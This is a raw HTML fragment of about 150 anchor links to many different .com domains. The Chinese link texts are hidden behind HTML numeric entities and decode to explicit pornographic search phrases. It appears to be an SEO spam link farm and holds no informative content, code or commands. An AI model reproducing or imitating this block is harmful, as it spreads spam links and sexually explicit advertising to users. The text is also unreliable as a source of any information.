<a href="http://gengxintian.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hddwlkj.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://itieniu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x4E71;&#x7801;</a>|
<a href="http://sdblgt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://gongzhongwang.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ytchaoyang.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wenyf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xnjiajia.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cdtyp.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://adddh.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huilongshan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://siboding.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E71;&#x4F26;&#x81EA;&#x6170;</a>|
<a href="http://f1573.com" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;18&#x5C81;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vanesin.com" target="_blank">&#x540D;&#x5A9B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzndm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hzzzs.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;</a>|
<a href="http://runzetg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://sicmaker.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>|
<a href="http://dlfengda.com" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zqqcc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scwtw.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hnwinwin.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianxiaoshu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://55yuan.com" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ihaiwei.com" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pengchoujiao.com" target="_blank">91&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwenxi.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duolean.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ts735.com" target="_blank">&#x65E0;&#x7801;AV&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jinyuanjian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wltimber.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://house366.com" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x9999;&#x8549;av</a>|
<a href="http://njfpw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://lsjtbz.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cqkbz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t9127.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7EFC;&#x5408;</a>|
<a href="http://sfqcjr.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://03dz.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lanlingpai.com" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szgylp.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;a&#x2228;&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjhdg.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://xiezijiu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mll1.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://yongsj.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shengluolai.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://guxiangjun.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://521fw.com" target="_blank">&#x56FD;&#x8BED;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;</a>|
<a href="http://xuexiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnzfdl.com" target="_blank">&#x72E0;&#x72E0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intfn.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://580tuan.com" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV&#x8D85;&#x78B0;</a>|
<a href="http://ccccgis.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://rbfgi.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://ywsjs.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfjzgs.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E28;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://csqzsh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://nbmaoyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://funfunba.com" target="_blank">&#x56FD;&#x4EA7;95&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://nfr5.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuhongjun.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://shenzhenpeixun.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqsjnk.com" target="_blank">AV&#x8001;&#x53F8;&#x673A;AV&#x5929;&#x5802;</a>|
<a href="http://yixing77.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanyuansheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://567967.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://majiadang.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nonojoy.com" target="_blank">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xibam.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://w630.com" target="_blank">116&#x5C11;&#x5987;&#x505A;&#x7230;&#x6BDB;&#x7247;</a>|
<a href="http://m-mw.com" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://ahtcswkj.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://xf1001.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x835C;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://zsliangji.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://jlzsyxgs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xibufi.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chengyuantang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://jinhall.com" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x565C;&#x565C;</a>|
<a href="http://huanteng365.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://yzbags.com" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whcrc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://lyshsm.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6781;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhesource.com" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laijiajia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://w157.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://sywzmy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://libomo.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengduosu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://zaolc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soueb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaofangsheji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://vanpeen.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5A92;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://yuntesheng.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jinganxian.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jiahuawood.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;99</a>|
<a href="http://xinke360.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://huanlia.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mayixuetang.com" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w157.com" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://leqijp.com" target="_blank">&#x4EBA;&#x4EBA;&#x8279;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ddl888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sem63.com" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjkdv.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x4F53;&#x9A8C;</a>|
<a href="http://it5166.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tfchn.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjbzb.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x8272;ww&#x5728;&#x7EBF;</a>|
<a href="http://imaoyan.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;</a>|
<a href="http://zbkct.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softxm.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xidekang.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdhet.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://bangfuhui.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ryhuojia.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4E2D;&#x6587;</a>|
<a href="http://bjmtt.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bangfuhui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5356;</a>|
<a href="http://kempinskish.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5466;&#x7CFB;&#x5217;</a>|
<a href="http://ttzjj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://ravxe.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglinren.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C2;&#x770B;99</a>|
<a href="http://qxqcc.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangyongtian.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinke360.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://dghengtai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyg01.com" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keaish.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://alxiduo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;vr&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ihuanu.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dekangsiliao.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wjjwzhs.com" target="_blank">&#x5341;&#x516B;&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://shkskj.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmram.com" target="_blank">&#x4E9A;&#x6D32;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hziter.com" target="_blank">&#x8272;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://cmmrmf.com" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;J</a>|
<a href="http://wfjmcy.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://fkggg.com" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://cdtyp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://zdhdw.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbfuwupt.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxxx&#x4E30;&#x6EE1;</a>|
<a href="http://chuntianyinwu.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x5A31;&#x4E50;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mdjauto.com" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://bbqyx.com" target="_blank">&#x5341;&#x516B;&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://hqdytt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x533A;</a>|
<a href="http://bjqcp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://tjshouyin.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://matlabcn.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://17ysb.com" target="_blank">&#x6C88;&#x9633;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://cqsjdc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://guiyiclub.com" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://sywzmy.com" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
